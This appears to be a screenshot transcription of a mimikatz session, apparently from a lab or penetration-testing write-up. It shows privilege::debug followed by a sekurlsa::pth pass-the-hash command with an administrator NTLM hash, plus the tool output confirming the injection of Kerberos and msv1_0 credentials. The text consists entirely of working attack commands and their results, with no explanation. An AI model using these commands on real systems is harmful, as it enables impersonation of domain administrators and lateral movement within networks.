 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:administrator /domain:whoamianony /ntlm:ab89b1295e69d353dd7614c7a3a80cec
user    : administrator
domain  : whoamianony
program : cmd.exe
impers. : no
NTLM    : ab89b1295e69d353dd7614c7a3a80cec
  |  PID  2828
  |  TID  2820
  |  LSA Process is now R/W
  |  LUID 0 ; 1543513 (00000000:00178d59)
  \_ msv1_0   - data copy @ 00000000002EECB0 : OK !
  \_ kerberos - data copy @ 0000000000314248
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 0000000001844128 (16) -> null